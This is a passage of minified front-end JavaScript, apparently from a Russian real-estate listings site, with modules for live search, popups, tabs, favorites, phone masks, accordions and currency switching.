\t\t\t</div>\n\t\t\t\t\t\t\t\t\t":"part"===t.toLocaleLowerCase()?'\n\t\t\t\t\t\t\t\t\t\t<div class="gcell gcell--auto">\n\t\t\t\t\t\t\t \t\t\t\t<div class="building-card__price-part">('+o[t]+")</div>\n\t\t\t\t\t\t\t \t\t\t</div>\n\t\t\t\t\t\t\t\t\t":void 0}).join("")+"\n\t\t\t\t\t\t</div>\n\t\t\t\t\t");break;case"ss-list":i.push('\n\t\t\t\t\t\t<li class="site-search__suggestion-item">\n\t\t\t\t\t\t\t<div class="site-search__icon">\n\t\t\t\t\t\t\t\t'+(o.hint?'\n\t\t\t\t\t\t\t\t\t<i class="svgi svgi--building">\n\t\t\t\t\t\t\t\t\t\t<svg viewBox="0 0 18 18" width="18" height="18"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/Media/assets/images/sprites/icons.svg#jk"></use></svg>\n\t\t\t\t\t\t\t\t\t</i>\n\t\t\t\t\t\t\t\t':'<i class="svgi svgi--developer">\n\t\t\t\t\t\t\t\t\t\t<svg viewBox="0 0 18 18" width="18" height="18"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/Media/assets/images/sprites/icons.svg#zastrou"></use></svg>\n\t\t\t\t\t\t\t\t\t</i>')+'\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<a href="'+o.link+'" class="site-search__suggestion-link">'+o.name+"</a>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t"+(o.hint?'\n\t\t\t\t\t\t\t\t<div class="site-search__suggestion-hint">'+o.hint+"</div>\n\t\t\t\t\t\t\t":"")+"\n\t\t\t\t\t\t</li>\n\t\t\t\t\t");break;default:n=n.replace(a,e[t])}}),n=n.replace(a,i.join(""))}),n}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},357:function(t,e,n){"use strict";function a(t){try{return"string"==typeof t?JSON.parse(t):JSON.parse(JSON.stringify(t))}catch(e){return console.group("Incorrect data format"),console.error(e,"\n"),console.log(t,"\n"),console.groupEnd("Incorrect data format"),new Error("Некорректный формат данных")}}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},358:function(t,e,n){"use strict";function a(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"siema";if("siema"===n){for(var a={},i=1;i<=e;i++)a[t*i]=i;return a}if("slick"===n){for(var o=[],r=1;r<=e;r++)o.push({breakpoint:t*r,settings:{slidesToShow:r}});return o}}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},361:function(t,e,n){"use strict";function a(){function t(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e;i(n),n=o(t,a)}var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:300,n=null,a=window,i=a.clearTimeout,o=a.setTimeout;return t.clear=function(){return i(n)},t}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},362:function(t,e,n){"use strict";function a(t,e){var n=t.attr("method")||"post";t.prop("method",n),t.on("submit",function(t){return t.preventDefault()}),t.on("reset",function(){return e.resetForm()}),t.on("change",'input[type="file"]',function(){e.element(this)})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},363:function(t,e,n){"use strict";function a(t){var e=t.data(),n=e.phonemask,a=void 0===n?"+7(999) 99-99-999":n,i=e.phonemaskAndroid,o=void 0===i?"+79999999999":i;return window.Modernizr.android?o:a}function i(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;$("[data-phonemask]",t).each(function(t,e){var n=$(e);if(n.hasInitedKey("inputmask-inited"))return!0;var i=function(){return n.data("valid",n.inputmask("isComplete"))};n.inputmask({mask:a(n),oncomplete:function(){n.data("valid",!0)},onincomplete:function(){n.data("valid",!1)}}).on("change.isComplete",i)})}Object.defineProperty(e,"__esModule",{value:!0}),n(364),n(67),e.default=i},365:function(t,e,n){"use strict";function a(t){return t&&t.__esModule?t:{default:t}}function i(t,e,n){var a=$.extend(!0,{mainClass:"mfp-animate-zoom-in",type:"ajax",removalDelay:300,callbacks:{elementParse:function(t){var e=t.el.data(),n=e.url,a=e.type,i=void 0===a?"POST":a,o=e.param,r=void 0===o?{}:o;this.st.ajax.settings={url:n,type:i,data:r}},ajaxContentAdded:function(){var t=this.contentContainer||[];t&&((0,d.default)(".wysiwyg table",t),(0,u.default)(".wysiwyg iframe, .wysiwyg video",t),(0,s.default)(".js-form",t))}}},n);e.find(t).magnificPopup(a),$("body").on("click","[data-mfp-close]",function(){$.magnificPopup.close()}),e.each(function(t,e){var n=$(e);$(document).on("galleryClose",function(){n.is($.magnificPopup.instance.ev[0])?($($.magnificPopup.instance.wrap).trigger("click"),n.on("mfpClose",function(){$(document).trigger("galleryClosed")})):$(document).trigger("galleryClosed")})})}function o(){function t(r){r.preventDefault(),a.off("click",e,t);var s=$(this),l=new h.default(s);l.show(),n.e(0).then(n.bind(null,69)).then(function(){i(e,a,o),l.hide(),s.trigger(r.type)})}var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".js-mfp-ajax",a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:$("body"),o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};a.on("click",e,t)}Object.defineProperty(e,"__esModule",{value:!0});var r=n(138),s=a(r),l=n(136),d=a(l),c=n(137),u=a(c),f=n(44),h=a(f);e.default=o},366:function(t,e,n){"use strict";function a(t,e,n){(t&&t.jquery?t:$(t,e)).each(function(t,e){var a=$(e),i=$.extend(!0,{type:"inline",closeBtnInside:!0,removalDelay:300,mainClass:"mfp-animate-zoom-in",callbacks:{beforeOpen:function(){a.parent().data("slide-count")?"number"==typeof parseInt(a.parent("[data-slide-count]").data("slide-count"))&&(window.popupSlide=parseInt(a.parent("[data-slide-count]").data("slide-count"))||0):"number"==typeof parseInt(a.parent("[data-slide]").data("slide"))&&(window.popupSlide=parseInt(a.parent("[data-slide]").data("slide"))||0),$(document).trigger("currentSlideUpdated")}}},n);a.magnificPopup(i),$(document).on("galleryClose",function(){a.is($.magnificPopup.instance.ev[0])?($($.magnificPopup.instance.wrap).trigger("click"),a.on("mfpClose",function(){$(document).trigger("galleryClosed")})):$(document).trigger("galleryClosed")})})}function i(){function t(t){t.preventDefault();var s=$(this),l=new r.default(s);l.show(),n.e(0).then(n.bind(null,69)).then(function(){a(e,i,o),l.hide(),s.magnificPopup("open"),$(document).trigger("popupSliderUpdate")})}var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".js-mfp-inline",i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:$("body"),o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};i.on("click",e,t)}Object.defineProperty(e,"__esModule",{value:!0});var o=n(44),r=function(t){return t&&t.__esModule?t:{default:t}}(o);e.default=i},367:function(t,e,n){"use strict";function a(t,e,n){(t&&t.jquery?t:$(t,e)).each(function(t,e){var a=$(e),i=$.extend(!0,{type:"iframe",closeBtnInside:!0,removalDelay:300,mainClass:"mfp-animate-zoom-in"},n);a.magnificPopup(i),$(document).on("galleryClose",function(){a.is($.magnificPopup.instance.ev[0])?($($.magnificPopup.instance.wrap).trigger("click"),a.on("mfpClose",function(){$(document).trigger("galleryClosed")})):$(document).trigger("galleryClosed")})})}function i(){function t(s){s.preventDefault(),i.off("click",e,t);var l=$(this),d=new r.default(l);d.show(),n.e(0).then(n.bind(null,69)).then(function(){a(e,i,o),d.hide(),l.magnificPopup("open")})}var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".js-mfp-iframe",i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:$("body"),o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};i.on("click",e,t)}Object.defineProperty(e,"__esModule",{value:!0});var o=n(44),r=function(t){return t&&t.__esModule?t:{default:t}}(o);e.default=i},368:function(t,e,n){"use strict";function a(t){return t.hasClass(s.cssClass.active)||t.hasClass(s.cssClass.disabled)||t.prop("disabled")}function i(t,e){var n=t.data(s.keys.ns),i=t.data(s.keys.button),o="[data-"+s.keys.ns+'="'+n+'"][data-'+s.keys.button+"]",r="[data-"+s.keys.ns+'="'+n+'"][data-'+s.keys.block+"]",l="[data-"+s.keys.ns+'="'+n+'"][data-'+s.keys.block+'="'+i+'"]',d=t.getMyElements(s.keys.myBlock,l);if(a(t))return t.add(d).trigger(s.events.again),!1;var c=d.getMyElements(s.keys.myBlocks,r,e,!0);t.getMyElements(s.keys.myButtons,o,e,!0).add(c).removeClass(s.cssClass.active).trigger(s.events.off),t.add(d).addClass(s.cssClass.active).trigger(s.events.on)}function o(t,e){var n=t.data(s.keys.ns),a="[data-"+s.keys.ns+'="'+n+'"]',r=t.filter(a);r.length&&(r.filter("."+s.cssClass.active).length||i(r.eq(0),e),r.length<t.length&&o(t.not(a),e))}function r(t,e){t.each(function(t,e){var n=$(e);s.keys.forEach(function(t){n.data(t,null)})})}Object.defineProperty(e,"__esModule",{value:!0}),n(369);var s={events:{on:"wstabs-on",off:"wstabs-off",again:"wstabs-again"},cssClass:{active:"is-active",disabled:"is-disabled"},keys:{ns:"wstabs-ns",button:"wstabs-button",block:"wstabs-block",myBlock:"$myWsTabsBlock",myBlocks:"$myWsTabsBlocks",myButtons:"$myWsTabsButtons"},init:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(document);t.on("click","[data-"+s.keys.button+"]",{$context:t},function(e){e.preventDefault(),i($(this),t)})},setActive:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(document);o(t.find("[data-"+s.keys.button+"]"),t)},dropDependencies:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(document),e=t.find("[data-"+s.keys.button+"]"),n=t.find("[data-"+s.keys.block+"]");r(e,[s.keys.myBlock,s.keys.myButtons]),r(n,[s.keys.myBlocks])}};e.default=s},370:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(e,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),l=n(371),d=function(t){return t&&t.__esModule?t:{default:t}}(l);d.default.setMaxVisible(5),d.default.overrideDefaults({theme:"vsenovostroyki",timeout:1e3});var c=function(t){function e(){return a(this,e),i(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return o(e,t),s(e,null,[{key:"create",value:function(t){return new d.default(t)}},{key:"prepareOptions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=void 0;return"object"===(void 0===t?"undefined":r(t))?n=t:"string"==typeof t&&"object"===(void 0===e?"undefined":r(e))?n=Object.assign(e,{text:t}):console.error("Incorrect types of arguments"),n}},{key:"info",value:function(t,e){this.create(Object.assign(this.prepareOptions(t,e),{type:"info"})).show()}},{key:"alert",value:function(t,e){this.create(Object.assign(this.prepareOptions(t,e),{type:"alert"})).show()}},{key:"error",value:function(t,e){this.create(Object.assign(this.prepareOptions(t,e),{type:"error"})).show()}},{key:"success",value:function(t,e){this.create(Object.assign(this.prepareOptions(t,e),{type:"success"})).show()}},{key:"warning",value:function(t,e){this.create(Object.assign(this.prepareOptions(t,e),{type:"warning"})).show()}},{key:"echo",value:function(){e.alert("alert",{timeout:!1}),e.info("info",{timeout:!1}),e.success("success",{timeout:!1}),e.warning("warning",{timeout:!1}),e.error("error",{timeout:!1})}}]),e}(d.default);e.default=c},372:function(t,e,n){"use strict";function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={className:"os-theme-dark",resize:"none",sizeAutoCapable:!0,clipAlways:!0,normalizeRTL:!0,paddingAbsolute:!1,autoUpdate:!0,autoUpdateInterval:33,nativeScrollbarsOverlaid:{showNativeScrollbars:!1,initialize:!0},overflowBehavior:{x:"scroll",y:"scroll"},scrollbars:{visibility:"auto",autoHide:"never",autoHideDelay:500,dragScrolling:!0,clickScrolling:!1,touchSupport:!0},textarea:{dynWidth:!1,dynHeight:!1},callbacks:{onInitialized:null,onInitializationWithdrawn:null,onDestroyed:null,onScrollStart:null,onScroll:null,onScrollStop:null,onOverflowChanged:null,onOverflowAmountChanged:null,onDirectionChanged:null,onContentSizeChanged:null,onHostSizeChanged:null,onUpdated:null}};t.each(function(t,a){var i=$(a),o=i.data("scroller")||{},r=$.extend(!0,{},n,e,o),s=i.overlayScrollbars(r).overlayScrollbars();i.data("os-inst",s)})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a;var i=n(373);!function(t){t&&t.__esModule}(i)},375:function(t,e,n){"use strict";function a(t){var e=t.data("filter-cookie");e&&(t.hasClass("is-active")?r.default.receive(e.name)||r.default.add(e.name,e.value,{path:"/"}):r.default.add(e.name,0,{expires:-1,path:"/"}))}function i(t){t.each(function(t,e){var n=$(e),i=t,o=window.projectConfig.plugin.toggle.preset,r=n.data("toggle"),s=null;if("string"==typeof r){if(!(r in o))return void console.warn("Invalid preset ["+r+"] for $toggler\n",n);s=o[r]}else s=r;var l=s,d=l.context,c=void 0===d?n.parent():d,u=l.map,f=void 0===u?{}:u,h=l.opening,p=void 0===h?[]:h,v=l.closing,g=void 0===v?[]:v,m=l.stops,y=void 0===m?[]:m,w=l.focusTarget,b=void 0===w?null:w,k=l.clearInputs,C=void 0===k?null:k,A=l.toggleOnBlur,x=void 0===A||A,_=l.onlyOne,M=void 0===_||_,O=$("body"),P=function(t,e,n){Object.keys(t).forEach(function(n){var a=null;a=/^html|body$/.test(n)?$(n):$(n,c),a[e](t[n])}),/^removeClass$/.test(e)&&O.removeClass("waiting-for-tap"),n&&n()};n.data("ns",i),p.push(n.get(0)),p.forEach(function(t){$(t).on("click.toggle.open"+i,function(t){t.preventDefault(),t.stopPropagation(),M&&!n.data("is-open")&&(n.data("is-open",!1),$(document).trigger("click.toggle.close")),P(f,"toggleClass",function(){n.data("is-open",!0),a(n),b&&$(b).focus(),C&&C.length&&C.forEach(function(t){var e=$(t,c),n=e.closest(".js-form"),a=n.data("validator");e.val(""),"undefined"!==a&&a.resetElements(e)}),n.hasClass("select-box--single")&&y.forEach(function(t){$(t).on("click"+i,function(t){var e=null;clearTimeout(e),e=setTimeout(function(){P(f,"removeClass")},300)})}),window.Modernizr.touchevents&&(window.Modernizr.iphone||window.Modernizr.ipad||window.Modernizr.ios)&&O.addClass("waiting-for-tap")})})}),g.length&&g.forEach(function(t){$(t).on("click.toggle.close"+i,function(){P(f,"removeClass")})}),x&&y.forEach(function(t){$(t).on("click.toggle.stopBubble"+i,function(t){t.stopPropagation()})}),(x||M)&&$(document).on("click.toggle.close",function(){n.data("is-open",!1),P(f,"removeClass")})})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=i;var o=n(96),r=function(t){return t&&t.__esModule?t:{default:t}}(o)},376:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e),a=0,i=n.data("switch-text"),o=function(t){t.text(i[a]),++a>=i.length&&(a=0)};o(n.is(".button")?n.find(".button__text"):n),n.on("click.switch-text",function(t){var e=$(t.currentTarget);o(e.is(".button")?e.find(".button__text"):e)})})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},377:function(t,e,n){"use strict";function a(t){var e=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"self",n=t.data("select-box"),a=t.find("[data-select-box-heading]"),i=t.find("[data-select-box-checked]"),o=[],r=a.data("checked-text"),s=a.data("non-checked-text"),l=t.find(".control__field");/^self$/i.test(e)&&"single"===n&&l.closest(".select-box__item").removeClass("is-disabled"),l.filter(function(){return this.checked}).each(function(t,e){var a=$(e);o.push(a.closest(".control").find(".control__text").text()),"single"===n&&a.closest(".select-box__item").addClass("is-disabled")}),o.length?(i.text(o.join(", ")),"single"!==n&&a.attr("title",r+": \n"+o.map(function(t){return"✓ "+t}).join("\n"))):(i.text(s),"single"!==n&&a.attr("title",s))},n=function(t){var e=(arguments.length>1&&void 0!==arguments[1]&&arguments[1],t.data("select-box")),n=t.find("[data-select-box-heading]"),a=t.find("[data-select-box-checked]"),i=n.data("non-checked-text");t.find(".control__field").each(function(t,n){var a=$(n);a.prop("checked",!1),a.prop("disabled",!1),"single"===e&&a.closest(".select-box__item").removeClass("is-disabled")}),a.text(i),"single"!==e&&n.attr("title",i),$(document).trigger("click.toggle.close")};t.each(function(t,a){var i=$(a);e(i),i.data("updateBox",e),i.data("resetBox",n),i.on("click change","input",function(t){var n=$(t.delegateTarget);e(n),setTimeout(function(){$(t.target).closest(".select-box__item").addClass("is-active")},300)})}),t.closest("form").on("reset",(0,o.default)(function(){t.each(function(t,n){e($(n))})},20))}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a;var i=n(68),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},386:function(t,e,n){"use strict";function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){},a=$(t);if(!a.length)return console.warn("Target "+t+" was not found"),!1;var i=e.speed,o=void 0===i?2e3:i,r=$(window).scrollTop(),s=a.offset().top-30;s=s<0?0:s;var l=Math.abs(s-r),d=l/o*1e3;return $("html, body").stop().animate({scrollTop:s},{duration:d,done:n}),!1}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},387:function(t,e,n){"use strict";function a(t){t.each(function(t,e){$(e).on("click.close",'[data-close="trigger"]',function(t){$(t.delegateTarget).fadeOut(300)})})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},388:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e),a=n.data("inline-config")||{};new o.default(n,a)})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a;var i=n(389),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},389:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),o=n(68),r=function(t){return t&&t.__esModule?t:{default:t}}(o),s=n(134),l=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};a(this,t);var i={$root:e,$form:e.find('[data-live-search="form"]'),$input:e.find('[data-live-search="input"]'),$suggestion:e.find('[data-live-search="suggestion"]'),$sContent:e.find('[data-live-search="suggestion-content"]'),$sSection:e.find('[data-live-search="suggestion-section"]').detach(),$allResults:e.find('[data-live-search="all-results"]'),$allResultsLink:e.find('[data-live-search="all-results-link"]'),$city:e.find('[data-live-search="city"]'),$cityLink:e.find('[data-live-search="city-link"]'),css:{hasResult:"has-result",hasSuccess:"has-success",hasError:"has-error",shortQuery:"short-query"},message:{zeroResults:e.data("zero-results")||"Нет результатов поиска"},minQueryLength:3};window.liveSearchInstance=null,this.params=$.extend(!0,{},i,n),this.$document=$(document),this.$window=$(window),this.query=this.params.$input.val()||null,this.lastRenderHasSuccess=!1,this.init()}return i(t,[{key:"init",value:function(){this.addListeners()}},{key:"addListeners",value:function(){var t=this,e=this,n=window.projectConfig.route.ajax.livesearch;this.params.$input.on("input",(0,r.default)(function(a){if(13===a.keyCode)return void t.params.$form.submit();t.query=a.target.value.trim(),t.query&&t.query.length>=t.params.minQueryLength?$.ajax({type:"POST",url:n,data:{query:t.query}}).done(function(n){n=(0,s.prepareIncomingData)(n),e.render(n).then(function(){t.toggle("open")}).catch(function(e){t.toggle("error",e)})}).fail(function(t){console.warn("Ошибка загрузки данных",t)}).always(function(){}):t.query?t.toggle("short-query"):t.toggle("close")},300)).on("focus",function(){t.switchInstance(),t.query?t.query&&t.query.length>=t.params.minQueryLength&&!t.lastRenderHasSuccess?t.toggle("search"):t.query&&t.query.length>=t.params.minQueryLength&&t.lastRenderHasSuccess?t.toggle("open"):t.toggle("short-query"):t.toggle("close")}),this.params.$form.on("reset",function(){t.query=null}),this.params.$form.on("submit",function(e){t.query&&t.query.length<t.params.minQueryLength&&(e.preventDefault(),t.toggle("short-query"))}),this.params.$root.on("click.live-search.stopBubble",function(t){t.stopPropagation()}),this.$document.on("click.live-search.close click.toggle.close",function(){t.toggle("close")}),$('[data-live-search="close"]').on("click",function(){t.$document.trigger("click.live-search.close")}),this.$window.on("resize",(0,r.default)(function(){t.$document.trigger("click.live-search.close")},150))}},{key:"toggle",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(t){var n=this.params.css,a=n.hasResult,i=n.hasSuccess,o=n.hasError,r=n.shortQuery;switch(t){case"short-query":this.params.$root.removeClass(a+" "+i+" "+o).addClass(r);break;case"search":this.params.$input.trigger("input");break;case"open":this.switchInstance(),this.lastRenderHasSuccess=!0,this.params.$root.removeClass(r).addClass(a+" "+i);break;case"close":this.params.$root.removeClass(a+" "+i+" "+o+" "+r);break;case"error":this.lastRenderHasSuccess=!1,this.params.$root.removeClass(a+" "+i+" "+r).addClass(o),e&&console.warn(e)}}}},{key:"switchInstance",value:function(){window.liveSearchInstance&&window.liveSearchInstance.toggle("close"),window.liveSearchInstance=this}},{key:"search",value:function(){this.params.$input.trigger("input")}},{key:"render",value:function(t){var e=this;return t=(0,s.prepareIncomingData)(t),new Promise(function(n,a){if(t instanceof Error&&a(t),e.params.renderFunc)e.params.renderFunc.call(e,t);else{var i=[],o=e.params.$sSection[0].outerHTML;t.results.forEach(function(t){i.push((0,s.setContent)(o,t))}),i.length?e.params.$sContent[0].innerHTML=i.join(""):e.params.$sContent[0].innerHTML='\n\t\t\t\t\t\t<div class="site-search__suggestion-section">\n\t\t\t\t\t\t\t<div class="site-search__suggestion-title">'+e.params.message.zeroResults+"</div>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t",t["results-city"]?(e.params.$cityLink.attr("href",t["results-city"].link),e.params.$cityLink.html(t["results-city"].name),e.params.$city.removeClass("_hide")):e.params.$city.addClass("_hide"),t["all-results-link"]&&t["all-results-text"]?(e.params.$allResultsLink.attr("href",t["all-results-link"]),e.params.$allResultsLink.html(t["all-results-text"]),e.params.$allResults.removeClass("_hide")):(e.params.$allResults.addClass("_hide"),e.params.$allResultsLink.removeAttr("href"))}n()})}}]),t}();e.default=l},390:function(t,e,n){"use strict";function a(t){var e=$(window),n=$("html, body"),a=null,i=function(t){t.toggleClass("is-visible",e.scrollTop()>=e.height())};t.each(function(t,o){var r=$(o);i(r),r.on("click",function(){return n.stop().animate({scrollTop:0},r.data("speed")||750),!1}),e.on("wheel",function(){n.stop()}).on("scroll",function(){clearTimeout(a),a=setTimeout(function(){i(r)},150)}).trigger("scroll")})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},391:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e);new o.default(n)})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a;var i=n(392),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},392:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),o=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};a(this,t);var i=$(e),o={slideDuration:400,activeClass:"is-open",mode:"default"},r=i.data("accordion")||{};this.$root=i,this.$items=i.find('[data-accordion="item"]'),this.params=$.extend(!0,{},o,n,r),this.init()}return i(t,[{key:"init",value:function(){var t=this;this.$items.each(function(e,n){var a=$(n),i=a.find('[data-accordion="trigger"]'),o=a.find('[data-accordion="content"]');a.add(i).add(o).data({item:a,trigger:i,content:o}),a.hasClass(t.params.activeClass)||a.data("content").hide(),t.listeners(a)})}},{key:"listeners",value:function(t){var e=this;t.data("trigger").on("click",function(n){if(!/^label|input$/.test(n.target.tagName.toLowerCase()))switch(e.toggle(t),e.params.mode){case"only_one":e.onOnlyOne(t)}})}},{key:"open",value:function(t){t.addClass(this.params.activeClass),t.data("content").slideDown(this.params.slideDuration)}},{key:"close",value:function(t){t.removeClass(this.params.activeClass),t.data("content").slideUp(this.params.slideDuration)}},{key:"toggle",value:function(t){t.hasClass(this.params.activeClass)?this.close(t):this.open(t)}},{key:"onOnlyOne",value:function(t){var e=this;this.$items.filter(function(){return this!==t[0]}).each(function(t,n){var a=$(n);e.close(a)})}}]),t}();e.default=o},393:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),o=function(){function t(e,n){a(this,t),this.$trigger=e,this.$card=null,e.data("ajax-type")?this.route=window.projectConfig.route.ajax.favorites.projects:this.route=window.projectConfig.route.ajax.favorites.default,this.type=e.data("favorites-type")||"trigger-only",this.id=e.data("complex-id")||null,this.$sameTriggers=n.not(this.$trigger).filter('[data-complex-id="'+this.id+'"]'),this.$favoritesBlock=$("[data-favorites-count]"),"card"===this.type&&(this.$card=this.$trigger.closest("[data-favorites-card]")),this.updateTriggers(),this.addListeners()}return i(t,[{key:"updateTriggers",value:function(){var t=this.$trigger.data("favorites-titles");this.$trigger.hasClass("is-in-favorites")?this.$sameTriggers.add(this.$trigger).addClass("is-active").attr("title",t[1]).find(".button__text").text(t[1]):this.$sameTriggers.add(this.$trigger).removeClass("is-active").attr("title",t[0]).find(".button__text").text(t[0])}},{key:"addListeners",value:function(){var t=this;this.$trigger.on("click",function(){t.$trigger.addClass("pending");var e=t.$favoritesBlock.attr("data-favorites-count"),n=t.$trigger.hasClass("is-in-favorites");/^card$/i.test(t.type)&&t.$trigger.hasClass("is-in-favorites")?t.confirm().then(function(n){"remove"===n?(t.$favoritesBlock.attr("data-favorites-count",--e),0===e&&t.$favoritesBlock.removeClass("has-favorites"),t.request()):"cancel"===n&&t.clearInteractive()}).catch(function(e){console.error(e),t.clearInteractive()}):(n?(t.$favoritesBlock.attr("data-favorites-count",--e),0===e&&t.$favoritesBlock.removeClass("has-favorites")):(t.$favoritesBlock.addClass("has-favorites"),t.$favoritesBlock.attr("data-favorites-count",++e)),t.request())})}},{key:"request",value:function(){var e=this;return $.ajax({url:this.route,method:"POST",data:{id:this.id}}).done(function(t){e.requestCallback(t),e.clearInteractive(t)}).fail(function(t){console.warn(t),e.clearInteractive(),window.Noty.error("Script error")}).always(function(e){t.updateSummary(e)})}},{key:"requestCallback",value:function(t){if(t.success){if("add"===t.action)this.$trigger.addClass("is-in-favorites");else if("remove"===t.action&&(this.$trigger.removeClass("is-in-favorites"),"card"===this.type&&/favorites/gi.test(window.location.pathname))){var e=this.$card.closest(".gcell"),n=0===e.siblings(".gcell").length;this.$card.fadeOut(300,function(){e.remove(),n&&window.location.reload()})}this.updateTriggers(),t.message&&window.Noty.success(t.message)}t.success||t.message&&window.Noty.error(t.message)}},{key:"clearInteractive",value:function(){this.$trigger.removeClass("pending")}},{key:"confirm",value:function(){var t=this;return this.$card.addClass("confirm-is-open"),new Promise(function(e,n){t.$card.find("[data-confirm-action]").one("click.confirm",function(a){var i=$(a.currentTarget).data("confirm-action").toLocaleLowerCase();t.$card.removeClass("confirm-is-open"),/^remove$|^cancel$/i.test(i)||n(new Error("\nSomething went wrong.\nChoice [remove] or [cancel] expected\nBut choice ["+i+"] was received\n----------------------")),e(i)})})}}],[{key:"updateSummary",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;if(t){var e=$("[data-favorites-tooltip]"),n=e.find("[data-tooltip-text]"),a=$("[data-favorites-count]"),i=t.count,o=t.count+"&nbsp;"+t.text;i>0?(a.addClass("has-favorites"),e.addClass("has-tooltip")):(a.removeClass("has-favorites"),e.removeClass("has-tooltip")),a.attr("data-favorites-count",i),n.html(o)}}}]),t}();e.default=o},394:function(t,e,n){"use strict";function a(t){var e=window.projectConfig.route.ajax.currencies,n=function(t,e){return $.ajax({url:t,type:"POST",dataType:"JSON",data:{param:e}}).done(function(t){t.success&&window.location.reload(),t.success||(t.message?window.Noty.error(t.message):window.Noty.error("Currency Setting Error "))}).fail(function(t){console.warn(t)}).always(function(){})};t.each(function(t,a){$(a).find("[data-currency]").on("click",function(t){t.preventDefault();var a=$(t.currentTarget),i=a.data("currency");n(e,i)})})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},395:function(t,e,n){"use strict";function 